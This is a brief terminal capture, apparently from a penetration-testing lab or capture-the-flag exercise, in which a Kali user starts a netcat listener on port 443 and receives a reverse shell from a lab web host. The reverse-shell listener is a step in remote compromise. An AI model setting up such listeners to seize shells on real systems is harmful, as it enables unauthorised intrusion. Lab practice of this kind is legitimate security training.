 ┌─[kali@kali]─[~/Desktop/UhcLabs/Backdoor]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.2] from wp.uhclabs.com [172.31.30.81] 51080
bash: no job control in this shell
bash-4.2$